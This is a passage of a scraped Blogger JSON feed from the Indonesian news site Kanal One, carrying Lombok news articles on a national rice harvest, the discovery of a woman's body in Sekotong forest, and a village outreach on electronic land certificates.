/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=6&callback=jQuery371045090788947333627_1768666249706&_=1768666249707
body_size: 10775
content:
// API callback
jQuery371045090788947333627_1768666249706({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"655"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan 